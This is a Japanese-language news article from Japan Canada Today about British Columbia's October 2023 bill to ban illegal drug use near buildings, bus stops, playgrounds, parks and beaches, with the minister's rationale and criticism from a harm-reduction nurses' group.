            <ul class="td-category"><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/news/">ニュース</a></li><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/news/local-news/">ローカルニュース</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">BC州政府が公共スペースでの違法薬物使用禁止を目指す</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-09T12:00:00-07:00" >2023年10月9日</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F10%2F09%2Fbc-bans-drug-use-public-space%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=BC%E5%B7%9E%E6%94%BF%E5%BA%9C%E3%81%8C%E5%85%AC%E5%85%B1%E3%82%B9%E3%83%9A%E3%83%BC%E3%82%B9%E3%81%A7%E3%81%AE%E9%81%95%E6%B3%95%E8%96%AC%E7%89%A9%E4%BD%BF%E7%94%A8%E7%A6%81%E6%AD%A2%E3%82%92%E7%9B%AE%E6%8C%87%E3%81%99&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2023%2F10%2F09%2Fbc-bans-drug-use-public-space%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2023/10/09/bc-bans-drug-use-public-space/&title=BC%E5%B7%9E%E6%94%BF%E5%BA%9C%E3%81%8C%E5%85%AC%E5%85%B1%E3%82%B9%E3%83%9A%E3%83%BC%E3%82%B9%E3%81%A7%E3%81%AE%E9%81%95%E6%B3%95%E8%96%AC%E7%89%A9%E4%BD%BF%E7%94%A8%E7%A6%81%E6%AD%A2%E3%82%92%E7%9B%AE%E6%8C%87%E3%81%99" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=BC州政府が公共スペースでの違法薬物使用禁止を目指す&body=https://www.japancanadatoday.ca/2023/10/09/bc-bans-drug-use-public-space/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?BC%E5%B7%9E%E6%94%BF%E5%BA%9C%E3%81%8C%E5%85%AC%E5%85%B1%E3%82%B9%E3%83%9A%E3%83%BC%E3%82%B9%E3%81%A7%E3%81%AE%E9%81%95%E6%B3%95%E8%96%AC%E7%89%A9%E4%BD%BF%E7%94%A8%E7%A6%81%E6%AD%A2%E3%82%92%E7%9B%AE%E6%8C%87%E3%81%99%0D%0Ahttps://www.japancanadatoday.ca/2023/10/09/bc-bans-drug-use-public-space/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            
<p>　ブリティッシュ・コロンビア（BC）州は10月5日、<a href="https://news.gov.bc.ca/releases/2023PSSG0059-001546" target="_blank" rel="noopener" title="">公共の場での違法薬物使用を禁止する法案を発表</a>した。可決されれば、建物の半径6メートル以内、バス停の6メートル以内、プレイグラウンドやスプレープール・浅い子ども用プール、スケートパークの15メートル以内、そして公園、ビーチ、スポーツフィールドでの薬物使用が禁止される。</p>



<p>　マイク・ファーンウォース公安大臣によると、この法案は刑罰を与えるものではなく、違反者は使用を中止するか他の場所に移動することを求められる。法案は、タバコやアルコール、キャナビス（大麻）の規制に沿ったものだという。</p>



<p>　薬物死の増加で、7年にわたって非常事態宣言が出されているBC州では、薬物所持の非犯罪化が進められている。デイビッド・イービー州首相は、今回BC州全体の法制定を行うことについて「（州内の）各自治体が公共の場での薬物使用に懸念を示し、独自の条例を制定している」ことが背景にあるとしている。</p>



<p>　しかし今回の法案には反対の声も上がっている。CBC電子版の取材に対し、Harm Reduction Nurses AssociationのCorey Ranger議長は「（非犯罪化の流れから）後退するもの」と批判。「人々はドラッグ使用を隠すことを余儀なくされ、汚染された薬物を使うようになる」とし、こうした要因が薬物死につながると懸念している。</p>



<p>（記事　編集部）</p>



<p><strong>合わせて読みたい関連記事</strong></p>



<ul class="wp-block-list">
<li><a href="https://www.japancanadatoday.ca/2023/05/15/teen-overdose-death-manslaughter-langley/" target="_blank" rel="noopener" title="">薬物過量投与によるティーンエイジャー殺害事件、容疑者の男に有罪判決</a></li>



